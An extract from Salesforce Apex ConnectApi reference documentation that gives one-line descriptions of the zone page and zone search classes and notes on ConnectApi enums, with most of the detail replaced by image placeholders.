

# ConnectApi.ZonePage Class

Information about zone pages.





# ConnectApi.ZoneSearchPage Class

Information about the search results for zones.



# <span id="page-1492-0"></span>ConnectApi.ZoneSearchResult Class

Information about a specific zone search result.



# **ConnectApi** Enums

Enums specific to the ConnectApi namespace.

ConnectApi enums inherit all properties and methods of Apex enums.

Enums are not versioned. Enum values are returned in all API versions. Clients should handle values they don't understand gracefully.

<span id="page-1493-0"></span>





<span id="page-1496-0"></span>





